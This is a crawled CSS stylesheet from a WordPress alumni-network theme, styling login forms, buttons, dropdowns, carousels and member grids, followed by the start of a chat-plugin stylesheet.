.multi_hint_select.go_left ul:first-child + ul {
  left: 0;
}

.multi_hint_select ul {
  max-height: 183px;
  overflow-y: auto;
  background: #fff;
  position: relative;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.multi_hint_select ul:first-child li a {
  background: url(../img/milt_select_pt.svg) no-repeat 100% 50%;
}

.multi_hint_select ul:first-child li a:hover {
  background: #979797 url(../img/milt_select_hover_pt.svg) no-repeat 100% 50%;
}

.multi_hint_select ul + ul {
  position: absolute;
  width: 100%;
  top: 0;
  left: 100%;
}

.multi_hint_select ul li:first-child a {
  border: none;
}

.multi_hint_select ul li a {
  display: block;
  padding: 13px 15px 12px;
  border-top: 1px solid #D6DDE6;
  color: #172430;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  text-decoration: none;
}

.multi_hint_select ul li a:hover {
  color: #fff;
  background: #979797;
}

/* E-select end */
/* Some else begin */
a.filtre_toggler {
/*  display: none;
  width: auto;
  height: 40px;
  padding: 0 10px 0 40px;
  border: 1px solid #DFDFDF;
  line-height: 40px;
  color: #000;
  font-size: 13px;
  font-weight: 600;
  text-decoration: none;
  border-left-color: #fff;
  background: #fff url(../img/filter_icon.svg) no-repeat 5px 50%;
  position: fixed;
  top: 50%;
  left: 0;
  z-index: 2;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;*/

  display: none;
    width: auto;
    height: 40px;
    border-radius: 100%;
    padding: 2px 10px 40px;
    background-color: #DFDFDF;
    line-height: 40px;
    color: #000;
    font-size: 13px;
    font-weight: 600;
    text-decoration: none;
    position: fixed;
    top: 19%;
    left: 0;
    z-index: 100;
    -webkit-animation-duration: 0.3s;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-animation-duration: 0.3s;
    -moz-transition: all 0.3s ease-in-out;
    animation-duration: 0.3s;
    transition: all 0.3s ease-in-out;
    -webkit-box-shadow: -1px 0px 16px -3px rgba(0,0,0,0.75);
    -moz-box-shadow: -1px 0px 16px -3px rgba(0,0,0,0.75);
    box-shadow: -1px 0px 16px -3px rgba(0,0,0,0.75);
}

/* Some else end */
/* Tm login begin */
.tml {
  margin: 0 auto;
  padding: 50px 0;
}

.tml label {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.tml input[type=text], .tml input[type=password] {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  margin: 0 !important;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.tml input[type=text]:focus, .tml input[type=password]:focus {
  border-color: #333;
}

.tml-rememberme-wrap {
  vertical-align: middle;
}

.tml-rememberme-wrap input {
  display: none;
}

.tml-rememberme-wrap input:checked + label::before {
  background: #000;
}

.tml-rememberme-wrap label {
  padding: 0 0 0 20px;
  position: relative;
}

.tml-rememberme-wrap label::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: #D8D8D8;
  border: 2px solid #D8D8D8;
  position: absolute;
  top: 1px;
  left: 0;
}

.tml-submit-wrap input[type=submit] {
  display: block;
  width: 100% !important;
  height: 45px;
  float: left;
  margin: 0 15px 0 0;
  padding: 0 45px;
  border: none;
  color: #fff;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.tml-submit-wrap input[type=submit]:hover {
  background: #00bbff;
}

.tml .tml-action-links {
  margin: 10px 0 0 !important;
}

.tml .tml-action-links a {
  font-size: 14px;
  color: #000;
  text-decoration: underline !important;
}

.tml .tml-action-links a:hover {
  text-decoration: none !important;
}

.tml-rememberme-submit-wrap {
  margin-bottom: 5px !important;
}

.main_wrapper > .fep-error, .main_wrapper > .fep-success, .main_wrapper > .fep-wp-error {
  max-width: 970px;
  margin: 20px auto;
}

/* Universal preloader begin */
.universal_preload {
  position: relative;
  overflow: hidden;
}

.universal_preload::before {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  background: #fff;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.7;
  z-index: 4;
}

.universal_preload::after {
  content: "";
  display: block;
  width: 120px;
  height: 120px;
  background: url(../img/preloader.svg) no-repeat 0 0;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -60px 0 0 -60px;
  opacity: 1;
  z-index: 4;
}

.flying_search {
  width: 100%;
  position: absolute;
  background: #fff;
  overflow: hidden;
  z-index: 2;
}

.flying_search > div {
  height: 200px;
  border-left: 1px solid #333;
  overflow-y: auto;
}

.flying_search > div ul {
  padding: 0 0;
}

.flying_search > div ul li {
  padding: 0 0 0px;
  cursor: pointer;
}

.flying_search > div ul li a {
  display: block;
  padding: 11px 15px;
  color: #000;
  text-decoration: none;
  font-size: 14px;
  line-height: 16px;
  text-transform: capitalize;
  background: #fff;
}

.flying_search > div ul li a:hover {
  color: #fff;
  background: #00ACEB;
}

textarea {
  resize: none;
}

#fep-content p {
  font-size: 15px !important;
  padding-left: 5px !important;
}


span.multiselect-native-select{position:relative}span.multiselect-native-select select{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px -1px -1px -3px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;left:50%;top:30px}.multiselect-container{position:absolute;list-style-type:none;margin:0;padding:0}.multiselect-container .input-group{margin:5px}.multiselect-container>li{padding:0}.multiselect-container>li>a.multiselect-all label{font-weight:700}.multiselect-container>li.multiselect-group label{margin:0;padding:3px 20px 3px 20px;height:100%;font-weight:700}.multiselect-container>li.multiselect-group-clickable label{cursor:pointer}.multiselect-container>li>a{padding:0}.multiselect-container>li>a>label{margin:0;height:100%;cursor:pointer;font-weight:400;padding:3px 20px 3px 40px}.multiselect-container>li>a>label.radio,.multiselect-container>li>a>label.checkbox{margin:0}.multiselect-container>li>a>label>input[type=checkbox]{margin-bottom:5px}.btn-group>.btn-group:nth-child(2)>.multiselect.btn{border-top-left-radius:4px;border-bottom-left-radius:4px}.form-inline .multiselect-container label.checkbox,.form-inline .multiselect-container label.radio{padding:3px 20px 3px 40px}.form-inline .multiselect-container li a label.checkbox input[type=checkbox],.form-inline .multiselect-container li a label.radio input[type=radio]{margin-left:-20px;margin-right:0}


.select_wrapper {
  width:24%;
  float:left;
}

.search_fields > div {
  padding-left:5px;
  padding-right:5px;
}

.row.search_fields {
  margin-left:-20px;
  margin-right:-20px;
}

.chosen-container {
  width: 100% !important
}

.search_fields {
  display: none;
  margin-top: 10px;
}

.chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  width: 100% !important;
}
.chosen-container-multi .chosen-choices li.search-field {
  width: 100%;
}


.chosen-container-multi .chosen-choices {
  background-color: #fff;
  background-image: none;
  border: 1px solid #000;
  cursor: text;
  height: auto;
  margin: 0;
  overflow: hidden;
  padding: 0 5px;
  position: relative;
  width: 100%;
}

.chosen-container .chosen-results li {
  padding:8px 6px;
}

.chosen-container .chosen-results li.highlighted {
  background-color: #f1f1f1;
  background-image:none;
  color: #000;
}


.index_search {
  padding:10px;
}
.index_search > form > input[type="text"] {
  height: 46px;
  font-size: 18px;
}

.index_search > form > button {
  height: 46px;
  width: 56px;
}

.flying_search {
  display: none;
}


.btn {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.428571429;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}

.btn:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.btn:hover,
.btn:focus {
  color: #333333;
  text-decoration: none;
}

.btn:active,
.btn.active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  pointer-events: none;
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-default {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
}

.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #333333;
  background-color: #ebebeb;
  border-color: #adadad;
}

.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background-image: none;
}

.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #ffffff;
  border-color: #cccccc;
}

.btn-default .badge {
  color: #ffffff;
  background-color: #fff;
}

.btn-primary {
  color: #ffffff;
  background-color: #428bca;
  border-color: #357ebd;
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #3276b1;
  border-color: #285e8e;
}

.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}

.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #428bca;
  border-color: #357ebd;
}

.btn-primary .badge {
  color: #428bca;
  background-color: #fff;
}

.btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
}

.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #ed9c28;
  border-color: #d58512;
}

.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
}

.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}

.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

.btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d43f3a;
}

.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #d2322d;
  border-color: #ac2925;
}

.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
}

.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}

.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

.btn-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #47a447;
  border-color: #398439;
}

.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
}

.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

.btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}

.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #39b3d7;
  border-color: #269abc;
}

.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
}

.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}

.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

.btn-link {
  font-weight: normal;
  color: #428bca;
  cursor: pointer;
  border-radius: 0;
}

.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}

.btn-link:hover,
.btn-link:focus {
  color: #2a6496;
  text-decoration: underline;
  background-color: transparent;
}

.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #999999;
  text-decoration: none;
}

.btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}

.btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
  padding-right: 0;
  padding-left: 0;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 10px;
  padding-left: 10px;
}

.col-xs-15 {
  width: 20%;
  float: left;
}
@media (min-width: 768px) {
  .col-sm-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left;
  }
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropdown {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  height: 300px !important;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 14px;
  list-style: none;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}

.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}

.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}

.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.428571429;
  color: #333333;
  white-space: nowrap;
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  color: #262626;
  text-decoration: none;
  background-color: #f5f5f5;
}

.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  background-color: #428bca;
  outline: 0;
}

.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #999999;
}

.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.open > .dropdown-menu {
  display: block;
}

.open > a {
  outline: 0;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.428571429;
  color: #999999;
}

.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990;
}

.multiselect-btn {
  width: 100%;
  height: 30px;
  border:1px solid #000;
  background: #fff;
  text-align: left;
}

.multiselect-container > li > a > label {
  padding:3px 10px 3px 10px;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  background-color: #f1f1f1;
  color: #000;
  outline: 0 none;
  text-decoration: none;
}

.dropdown-menu > li > a {
  padding:3px 0;
}
.multiselect-selected-text {
  display: block;
  float: left;
  overflow: hidden;
  padding-right: 15px;
  white-space: nowrap;
  width: 94%;
}

.dropdown-menu {
  border-radius: 0;
  left:0px;
  padding:0;
  min-width: 100%;
}
.dropdown-menu > li > a {
  padding:5px 0;
}


.multiselect-native-select .dropdown-menu{
  max-height: 360px !important;
  min-width: 230px;
}

.multiselect-container > li > a > label > input[type="checkbox"] {
  margin-right:7px;
}

.index_search > form > button {
  animation-duration: 0.3s;
  border: medium none;
  display: block;
  opacity: 0.7;
  padding: 0;
  position: absolute;
  right: 11px;
  top: 15px;
  transition: all 0.3s ease-in-out 0s;
  height: 36px;
  width: 36px;
}

.multiselect-container > li.multiselect-group label {
  padding:10px;
}
.multiselect-item.multiselect-group {
  background: #f1f1f1;
}

@media (min-width: 240px) and (max-width: 479px) {
  .search_field_item {
    margin-bottom:10px;
  }
  .search_field_item:last-child {
    margin-bottom:0;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .search_field_item {
    margin-bottom:10px;
  }

  .search_field_item:last-chil d {
    margin-bottom:0;
  }
}


.list_individual figure figcaption  {
  bottom:0;
  transform: translateY(0);
}

.list_individual figure:hover figcaption {
  transform: translateY(120%);
  margin:0;
}


.contact_forms > div form ul li input, .contact_forms > div form ul li textarea {
  border: 2px solid #979797;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
}

.contact_forms.contact_information {
  background: none;
}

.contact_forms.contact_information #section-1,
.contact_forms.contact_information #section-2,
.contact_forms.contact_information #section-3,
.contact_forms.contact_information #section-4 {
  background: #fff;
  margin-bottom: 40px;
}

.pickmeup {
  background: #ebebeb;
}
.pickmeup .pmu-instance .pmu-button {
  color: #000;
}
.no-posts-found {
  background: #fff;
  text-align: center;
  padding:80px 0;
  margin-top: 20px;
}
.no-posts-found p{
  display:block;
  color:#878787;
  font-size: 24px;
  font-family: 'Avenir LT 45 Book';
}

.no-posts-found .back {
  padding: 30px 0 0;
}


.no-posts-found .back a {
  display: inline-block;
  height: 50px;
  padding: 0 20px;
  font-size: 14px;
  line-height: 50px;
  text-decoration: none;
  text-transform: uppercase;
  color: #fff;
  background: #00ACEB;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  -khtml-border-radius: 25px;
  border-radius: 25px;
}

.offers_side .links ul li {
  float: right;
}

.offers_side .links ul {
  width: 100%;
}

.offers_side .links ul li a.nobg {
  background: none !important;
  background: none !important;
  text-decoration: underline;
  padding: 0 10px;
  font-size: 14px !important;
}
.offers_side .links ul li a.nobg:hover {
  text-decoration: none;
}

.multi_sel .btn-group {
  position:relative;
}

.multi_sel .dropdown-menu {
  top:40px;
}

.multi_sel .input-group-addon , .multi_sel .input-group-btn{
  display: none !important;
}

.multi_sel .multiselect-native-select .dropdown-menu {
  overflow:scroll;
}


.multi_sel button.btn{
  -moz-appearance: none;
  background: #fff url("../img/select_pt.svg") no-repeat scroll 100% 50%;
  border: 2px solid #979797;
  border-radius: 3px;
  text-align: left;
  color: #4a4a4a;
  cursor: pointer;
  display: block;
  font-family: "Avenir LT 45 Book";
  font-size: 14px;
  height: 45px;
  padding: 0 20px 0 14px;
  width: 100%;
}

.multi_sel .btn-default:hover, .multi_sel .btn-default:focus, .multi_sel .btn-default:active,.multi_sel .btn-default.active, .multi_sel .open .dropdown-toggle.btn-default {
  background: #fff url("../img/select_pt.svg") no-repeat scroll 100% 50%;
  border-color: #979797;
  color: #4a4a4a;
  box-shadow:none;
}

.multi_sel .caret {
  display: none;
}

.multi_sel input.multiselect-search {
  width:100% !important;
}

.multi_sel .dropdown-menu {
  margin-top:6px !important;
}
.opportunities_grid article .footer p {
  font-size: 11px;
  line-height: 13px;
  max-height: 78px;
  overflow: hidden;
  padding: 0 0 10px;
}

.opportunities_grid article .footer .pending {
  height: 20px;
  padding: 0 8px;
  line-height: 20px;
  font-size: 12px;
  color: #fff;
  background: #00ACEB;
  position: absolute;
  right: 10px;
  bottom: 10px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.project_table {
  position: relative;
  background: #fff;
  margin:25px 0;
}


.project_table table tr th , .project_table table tr td {
  border-bottom: 8px solid #f1f1f1;
  padding: 10px;
}

.project_table table {
  width: 100%;
}

.project_table table tr th {
  font-size: 14px;
  font-family: 'Avenir55Roman';
}

.project_table table tr td a.view {
  display: block;
  float: left;
  height: 28px;
  padding: 0 13px;
  line-height: 28px;
  color: #fff;
  text-decoration: none;
  background: #0099D2;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  border-radius: 14px;
}

.rightlink a {
  display: block;
  height: 45px;
  padding: 0 15px;
  line-height: 45px;
  text-align: center;
  text-transform: uppercase;
  font-weight: 300;
  color: #fff;
  text-decoration: none;
  background: #00ACEB;
  -moz-border-radius: 23px;
  -webkit-border-radius: 23px;
  -khtml-border-radius: 23px;
  border-radius: 23px;
  margin-bottom: 10px;
}

.story_filter_btn button {
  display: block;
  height: 30px;
  padding: 0 15px;
  line-height: 30px;
  text-align: center;
  text-transform: uppercase;
  font-weight: 300;
  color: #fff;
  text-decoration: none;
  background: #00ACEB;
  -moz-border-radius: 13px;
  -webkit-border-radius: 13px;
  -khtml-border-radius: 13px;
  border-radius: 13px;
  border:none;
}

.page_with_sidebar {
  padding: 25px;
  background: #fff;
}

.clr {
  clear: both;
}

.user_block .profile_photo form p {
  line-height: 20px;
  display: block;
  float: left;
  margin-top: -18px;
  margin-bottom: 5px;
  clear: left;
  position: relative;
  text-align: center;
  width: 100%;
  font-size: 10px;
}

.author_profile {
  position: absolute;
  right: 10px;
  bottom: 10px;
  width: 104px;
}

.author_profile img {
  max-width: 100%;
  height: auto;
  max-height: 100px;
}

.author_profile > div {
  font-family: "Avenir LT 45 Book";
  font-size: 12px;
  font-weight: 600;
  margin-top: 2px;
  text-align: center;
}

.author_profile > div a{
  color: #000;
}

.mainpage-forget-password {
  float: right;
  margin-top: 5px;
  color: #fff;
  display: block;
  width: 160px;
  height: 30px;
}

.mainpage-forget-password:hover {
  color: #fff;
}

.show_all_managers_button {
  display: block;
    height: 40px;
    float: right;
    padding: 0 20px;
    line-height: 40px;
    text-decoration: none;
    font-size: 12px;
    color: #363636;
    text-align: center;
    background: #F9E606;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    -khtml-border-radius: 20px;
    border-radius: 20px;
    margin: 50px 10px 0px 0px;
}

/* basic css for contect */

.success_storie_details ol, .success_storie_details ul, .opportunitie_details ol, .opportunitie_details ul {
  list-style: initial;
  padding: 15px;
}



.carousel-logged .index_block .text{
  bottom: -10px !important;
}

#index_block .text p, .index_block .text p {
  padding: 0 0 30px;
  position:relative;
  bottom:20px;
}

.carousel{
  position: relative;
}

.customGrid {
  display: flex;
  flex-wrap: wrap;
}

.alumni_block .grid figure.company .image img{
  height:95px;
object-fit:cover;
  position: relative;
  bottom: 5px;
  top: 40px;
}

.alumni_block .grid .company{
  background-color:#909090;
}


.alumni_block .grid .company:hover .text{
  bottom: 0;
 }

.individual{
/*background-image: url(../img/user-shape.png)!important;*/
background-repeat: no-repeat!important;
background-size: cover!important;
background-position: 0 100%!important;
}
.person h4,.person p{
  color:#fff;
}
.individual h4,.individual p{
  color:#fff!important;
}
.alumni_block .grid figure.individual > h4, .alumni_block .grid figure.individual > p{
  color:#fff!important;
}


.fa-chevron-left,.fa-chevron-right {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
  }

.fa-chevron-left{
  left:30%;
}
.fa-chevron-right{
  right:30%;
}

.carousel-fade .carousel-inner .item {
  transition-property: opacity;
}
.carousel-fade .carousel-inner .item,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
  opacity: 0;
}
.carousel-fade .carousel-inner .active,
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}
.carousel-fade .carousel-inner .next,
.carousel-fade .carousel-inner .prev,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
  left: 0;
  transform: translate3d(0, 0, 0);
}
.carousel-fade .carousel-control {
  z-index: 2;
}

.carousel-inner > .item > img, 
.carousel-inner > .item > a > img {
    display: block;
    width: 100%;
    height: 455px;
    object-fit: cover;
}


.mobile_logo_text{
  font-family: 'Gotham';
    position: absolute;
    top: 30px;
    /*left: 250px; */ left:20px; /*moves IL icon to the left in mobile */
    line-height: 1;
}
@media (min-width:768px){
.mobile_logo_text{
display:none;
}
}
#intercultural{
display: inline-block;
    font-size: 17px;
    color: #B0B0B0;
    font-weight: 700;
}
    
#leaders{
    font-size: 18px;
    font-weight: bold;
}

.carousel-indicators .active {
 background-color:#C5C5C5; 
}

.carousel-indicators li {
  border:1px solid #C5C5C5;
}

.uni_header_second h2{
font-size:20px !important;
margin-top:10px;
}

.carousel-inner .text p{
  color:#fff!important;
}

@media (max-width:1439px){
  .alumni_block .grid figure.company .text{
    bottom:-200px
  }
}
@media (max-width:768px){
  .alumni_block .grid figure.company .text{
    bottom:-336px
  }
}

.alumni_block .grid figure.individual-company{
  background-size:cover;
  background-repeat: no-repeat;
}


--- FILE ---
content_type: text/css
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/css/chat.css
body_size: 10603
content:
/*Menu Styling*/
#fep-menu {
  color: #333;
  width: 100%;
  font-size: 14px;
  font-weight: bold;
}

#fep-menu .fep-button, .fep-button, .fep-button-active {
  display: inline-block;
  color: #fff !important;
  font-size: 13px;
  background: #00ACEB;
  padding: 10px 20px;
  border: none;
  -moz-border-radius: 19px;
  -webkit-border-radius: 19px;
  border-radius: 19px;
  margin-right: 10px;
  margin-top: 10px;
  font-weight: bold;
  text-decoration: none !important;
  cursor: pointer;
}

#fep-menu .fep-button:hover {
  background: #15c0ff;
}

.fep-button-active {
  background: #363636;
}

#fep-notification-bar {
  color: black;
  background-color: #FFEBE8;
  position: absolute;
  border-color: #C00;
  width: 100%;
  text-align: center;
  font-size: 12px;
  font-weight: bold;
  border-width: 1px;
  border-style: solid;
  padding: 0.6em;
  margin: 15px 0;
  -moz-border-radius: 3px;
  -khtml-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  z-index: 999;
}

.fep-font-red {
  display: inline-block;
  width: 18px;
  color: #FF0000;
  background: #fff;
  text-align: center;
  -moz-border-radius: 50%;
  -khtml-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

/*The main wrapper*/
#fep-wrapper {
  margin: 5px;
  position: relative;
  /*background-color: white;*/
  /*Uncomment this if you have dark background and can't see the text*/
}

/*Header styling*/
#fep-header {
  width: 100%;
  color: #000000;
}

#fep-header strong {
  display: block;
  padding: 3px 0 5px;
  color: #333;
  font-size: 20px;
}

#fep-header .avatar {
  border: none;
  margin: 5px;
  padding: 0;
  vertical-align: top;
}

/*Notify Styling*/
.fep-error, .fep-success, .fep-wp-error {
  color: black;
  background-color: #FFEBE8;
  border-color: #C00;
  width: 100%;
  text-align: center;
  font-size: 12px;
  font-weight: bold;
  border-width: 1px;
  border-style: solid;
  padding: 0.6em;
  margin: 15px 0;
  -moz-border-radius: 3px;
  -khtml-border-radius: 3px;
  -webkit-border-radius: 3px;
